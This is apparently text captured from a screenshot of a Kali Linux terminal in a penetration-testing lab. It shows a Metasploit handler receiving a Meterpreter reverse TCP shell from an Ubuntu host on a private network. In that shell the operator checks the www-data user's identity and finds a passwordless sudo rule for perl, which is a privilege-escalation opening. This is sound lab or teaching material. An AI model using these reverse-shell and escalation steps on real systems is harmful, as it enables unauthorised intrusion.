 Applications ▾ Places ▾ Terminal ▾
Mon 01:44
1
root@kali: ~/Desktop
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl